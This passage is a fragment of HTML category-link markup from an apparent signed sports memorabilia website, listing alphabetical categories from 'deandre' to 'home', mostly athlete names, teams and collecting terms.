	<li class="cat-item cat-item-6609"><a href="https://signedsportsmemorabilia.name/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://signedsportsmemorabilia.name/category/declan/" >declan</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://signedsportsmemorabilia.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://signedsportsmemorabilia.name/category/deion/" >deion</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://signedsportsmemorabilia.name/category/dejan/" >dejan</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://signedsportsmemorabilia.name/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://signedsportsmemorabilia.name/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://signedsportsmemorabilia.name/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsportsmemorabilia.name/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedsportsmemorabilia.name/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://signedsportsmemorabilia.name/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://signedsportsmemorabilia.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://signedsportsmemorabilia.name/category/denverite/" >denverite</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://signedsportsmemorabilia.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://signedsportsmemorabilia.name/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://signedsportsmemorabilia.name/category/derrick/" >derrick</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedsportsmemorabilia.name/category/deshaun/" >deshaun</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://signedsportsmemorabilia.name/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsportsmemorabilia.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://signedsportsmemorabilia.name/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedsportsmemorabilia.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsportsmemorabilia.name/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://signedsportsmemorabilia.name/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://signedsportsmemorabilia.name/category/dimitar/" >dimitar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedsportsmemorabilia.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsportsmemorabilia.name/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedsportsmemorabilia.name/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://signedsportsmemorabilia.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://signedsportsmemorabilia.name/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedsportsmemorabilia.name/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedsportsmemorabilia.name/category/dkyes/" >dkyes</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://signedsportsmemorabilia.name/category/doak/" >doak</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsportsmemorabilia.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsportsmemorabilia.name/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://signedsportsmemorabilia.name/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsportsmemorabilia.name/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedsportsmemorabilia.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://signedsportsmemorabilia.name/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://signedsportsmemorabilia.name/category/donnarumma/" >donnarumma</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://signedsportsmemorabilia.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://signedsportsmemorabilia.name/category/donyell/" >donyell</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsportsmemorabilia.name/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://signedsportsmemorabilia.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedsportsmemorabilia.name/category/dowman/" >dowman</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://signedsportsmemorabilia.name/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsportsmemorabilia.name/category/drazen/" >drazen</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://signedsportsmemorabilia.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://signedsportsmemorabilia.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://signedsportsmemorabilia.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://signedsportsmemorabilia.name/category/duggs/" >duggs</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://signedsportsmemorabilia.name/category/dujon/" >dujon</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedsportsmemorabilia.name/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://signedsportsmemorabilia.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedsportsmemorabilia.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedsportsmemorabilia.name/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signedsportsmemorabilia.name/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://signedsportsmemorabilia.name/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedsportsmemorabilia.name/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://signedsportsmemorabilia.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://signedsportsmemorabilia.name/category/earns/" >earns</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://signedsportsmemorabilia.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedsportsmemorabilia.name/category/eberechi/" >eberechi</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedsportsmemorabilia.name/category/ecosystems/" >ecosystems</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signedsportsmemorabilia.name/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://signedsportsmemorabilia.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedsportsmemorabilia.name/category/ederson/" >ederson</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signedsportsmemorabilia.name/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedsportsmemorabilia.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://signedsportsmemorabilia.name/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsportsmemorabilia.name/category/elinor/" >elinor</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://signedsportsmemorabilia.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedsportsmemorabilia.name/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://signedsportsmemorabilia.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://signedsportsmemorabilia.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signedsportsmemorabilia.name/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://signedsportsmemorabilia.name/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedsportsmemorabilia.name/category/enzo/" >enzo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsportsmemorabilia.name/category/ep66/" >ep66</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedsportsmemorabilia.name/category/ep87/" >ep87</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://signedsportsmemorabilia.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedsportsmemorabilia.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://signedsportsmemorabilia.name/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedsportsmemorabilia.name/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedsportsmemorabilia.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedsportsmemorabilia.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://signedsportsmemorabilia.name/category/estevao/" >estevao</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://signedsportsmemorabilia.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://signedsportsmemorabilia.name/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://signedsportsmemorabilia.name/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedsportsmemorabilia.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signedsportsmemorabilia.name/category/eusebio/" >eusebio</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedsportsmemorabilia.name/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://signedsportsmemorabilia.name/category/evander/" >evander</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsportsmemorabilia.name/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://signedsportsmemorabilia.name/category/everlast/" >everlast</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://signedsportsmemorabilia.name/category/everton/" >everton</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://signedsportsmemorabilia.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedsportsmemorabilia.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://signedsportsmemorabilia.name/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://signedsportsmemorabilia.name/category/ezekiel/" >ezekiel</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://signedsportsmemorabilia.name/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://signedsportsmemorabilia.name/category/fabinho/" >fabinho</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://signedsportsmemorabilia.name/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://signedsportsmemorabilia.name/category/facundo/" >facundo</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://signedsportsmemorabilia.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedsportsmemorabilia.name/category/faked/" >faked</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedsportsmemorabilia.name/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://signedsportsmemorabilia.name/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedsportsmemorabilia.name/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://signedsportsmemorabilia.name/category/fantastic/" >fantastic-</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signedsportsmemorabilia.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedsportsmemorabilia.name/category/faustino/" >faustino</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsportsmemorabilia.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://signedsportsmemorabilia.name/category/fedor/" >fedor</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://signedsportsmemorabilia.name/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedsportsmemorabilia.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedsportsmemorabilia.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedsportsmemorabilia.name/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedsportsmemorabilia.name/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://signedsportsmemorabilia.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://signedsportsmemorabilia.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://signedsportsmemorabilia.name/category/fiorentina/" >fiorentina</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsportsmemorabilia.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedsportsmemorabilia.name/category/fizzle/" >fizzle</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://signedsportsmemorabilia.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://signedsportsmemorabilia.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://signedsportsmemorabilia.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://signedsportsmemorabilia.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://signedsportsmemorabilia.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://signedsportsmemorabilia.name/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://signedsportsmemorabilia.name/category/foden/" >foden</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsportsmemorabilia.name/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsportsmemorabilia.name/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsportsmemorabilia.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://signedsportsmemorabilia.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://signedsportsmemorabilia.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedsportsmemorabilia.name/category/foyt/" >foyt</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://signedsportsmemorabilia.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://signedsportsmemorabilia.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://signedsportsmemorabilia.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signedsportsmemorabilia.name/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://signedsportsmemorabilia.name/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsportsmemorabilia.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://signedsportsmemorabilia.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedsportsmemorabilia.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://signedsportsmemorabilia.name/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://signedsportsmemorabilia.name/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedsportsmemorabilia.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://signedsportsmemorabilia.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://signedsportsmemorabilia.name/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://signedsportsmemorabilia.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://signedsportsmemorabilia.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://signedsportsmemorabilia.name/category/fulham/" >fulham</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://signedsportsmemorabilia.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedsportsmemorabilia.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedsportsmemorabilia.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://signedsportsmemorabilia.name/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://signedsportsmemorabilia.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsportsmemorabilia.name/category/game-worn/" >game-worn</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedsportsmemorabilia.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedsportsmemorabilia.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedsportsmemorabilia.name/category/gareon/" >gareon</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsportsmemorabilia.name/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://signedsportsmemorabilia.name/category/garnacho/" >garnacho</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsportsmemorabilia.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://signedsportsmemorabilia.name/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://signedsportsmemorabilia.name/category/gennady/" >gennady</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedsportsmemorabilia.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedsportsmemorabilia.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedsportsmemorabilia.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedsportsmemorabilia.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://signedsportsmemorabilia.name/category/georgi/" >georgi</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://signedsportsmemorabilia.name/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://signedsportsmemorabilia.name/category/georginio/" >georginio</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedsportsmemorabilia.name/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedsportsmemorabilia.name/category/gerrard/" >gerrard</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://signedsportsmemorabilia.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedsportsmemorabilia.name/category/gianfranco/" >gianfranco</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://signedsportsmemorabilia.name/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://signedsportsmemorabilia.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://signedsportsmemorabilia.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsportsmemorabilia.name/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedsportsmemorabilia.name/category/giggs/" >giggs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsportsmemorabilia.name/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://signedsportsmemorabilia.name/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedsportsmemorabilia.name/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://signedsportsmemorabilia.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://signedsportsmemorabilia.name/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedsportsmemorabilia.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedsportsmemorabilia.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedsportsmemorabilia.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://signedsportsmemorabilia.name/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://signedsportsmemorabilia.name/category/gleyber/" >gleyber</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://signedsportsmemorabilia.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://signedsportsmemorabilia.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://signedsportsmemorabilia.name/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://signedsportsmemorabilia.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedsportsmemorabilia.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedsportsmemorabilia.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://signedsportsmemorabilia.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://signedsportsmemorabilia.name/category/gonzaga/" >gonzaga</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://signedsportsmemorabilia.name/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://signedsportsmemorabilia.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsportsmemorabilia.name/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://signedsportsmemorabilia.name/category/gordan/" >gordan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsportsmemorabilia.name/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://signedsportsmemorabilia.name/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://signedsportsmemorabilia.name/category/graders/" >graders</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://signedsportsmemorabilia.name/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsportsmemorabilia.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedsportsmemorabilia.name/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedsportsmemorabilia.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedsportsmemorabilia.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsportsmemorabilia.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://signedsportsmemorabilia.name/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://signedsportsmemorabilia.name/category/greenhoff/" >greenhoff</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedsportsmemorabilia.name/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://signedsportsmemorabilia.name/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsportsmemorabilia.name/category/gronkowski/" >gronkowski</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsportsmemorabilia.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedsportsmemorabilia.name/category/guardiola/" >guardiola</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://signedsportsmemorabilia.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://signedsportsmemorabilia.name/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://signedsportsmemorabilia.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsportsmemorabilia.name/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://signedsportsmemorabilia.name/category/guro/" >guro</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://signedsportsmemorabilia.name/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsportsmemorabilia.name/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://signedsportsmemorabilia.name/category/haaland/" >haaland</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsportsmemorabilia.name/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedsportsmemorabilia.name/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedsportsmemorabilia.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://signedsportsmemorabilia.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedsportsmemorabilia.name/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsportsmemorabilia.name/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://signedsportsmemorabilia.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedsportsmemorabilia.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://signedsportsmemorabilia.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://signedsportsmemorabilia.name/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedsportsmemorabilia.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedsportsmemorabilia.name/category/hasn/" >hasn</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://signedsportsmemorabilia.name/category/havant/" >havant</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://signedsportsmemorabilia.name/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsportsmemorabilia.name/category/headliner/" >headliner</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://signedsportsmemorabilia.name/category/hearns/" >hearns</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signedsportsmemorabilia.name/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://signedsportsmemorabilia.name/category/heing-min/" >heing-min</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsportsmemorabilia.name/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://signedsportsmemorabilia.name/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://signedsportsmemorabilia.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsportsmemorabilia.name/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedsportsmemorabilia.name/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://signedsportsmemorabilia.name/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://signedsportsmemorabilia.name/category/hibernian/" >hibernian</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://signedsportsmemorabilia.name/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://signedsportsmemorabilia.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsportsmemorabilia.name/category/highbury/" >highbury</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://signedsportsmemorabilia.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsportsmemorabilia.name/category/hines/" >hines</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedsportsmemorabilia.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://signedsportsmemorabilia.name/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsportsmemorabilia.name/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://signedsportsmemorabilia.name/category/hobbybox604/" >hobbybox604</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://signedsportsmemorabilia.name/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedsportsmemorabilia.name/category/hojbjerg/" >hojbjerg</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://signedsportsmemorabilia.name/category/hojlund/" >hojlund</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsportsmemorabilia.name/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedsportsmemorabilia.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://signedsportsmemorabilia.name/category/hologram/" >hologram</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://signedsportsmemorabilia.name/category/home/" >home</a>
</li>
